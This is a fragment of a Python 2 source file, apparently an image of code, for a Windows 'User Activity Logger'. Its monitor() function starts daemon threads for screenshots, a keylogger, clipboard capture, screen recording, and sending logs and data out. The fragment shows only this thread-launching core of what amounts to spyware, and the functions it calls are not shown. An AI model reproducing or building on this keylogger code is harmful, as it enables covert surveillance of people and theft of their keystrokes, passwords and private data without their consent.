 ual.py
311 pythoncom.PumpMessages()
312
313 # return True
314
315 def monitor():
316 try:
317 t1 = Thread(target=screenshot, args=())
318 t1.daemon=True
319 t1.start()
320 t2 = Thread(target=keylogger, args=())
321 t2.daemon=True
322 t2.start()
323 t3 = Thread(target=clipboard, args=())
324 t3.daemon=True
325 t3.start()
326 t4 = Thread(target=send_logs, args=())
327 t4.daemon=True
328 t4.start()
329 t5 = Thread(target=send_data, args=())
330 t5.daemon=True
331 t5.start()
332 t6 = Thread(target=screenrecord, args=())
333 t6.daemon=True
334 t6.start()
335 while t1.isAlive() and t2.isAlive() and t3.isAlive() and t4.isAlive() and t5.isAlive() and t6.isAlive():
336 t1.join(1)
337 t2.join(1)
338 t3.join(1)
339 t4.join(1)
340 t5.join(1)
341 t6.join(1)
342 except (KeyboardInterrupt, SystemExit):
343 if console:
344 import msvcrt
345 c = msvcrt.getch()
346 print '\nBye :)\n'
347 sys.exit(1)
348 except:
349 if console:
350 import msvcrt
351 c = msvcrt.getch()
352
353 def main():
354 monitor()
355
356 def banner():
357 print "================================================"
358 print "User Activity Logger [http://www.mertsarica.com]"
359 print "================================================"
Python file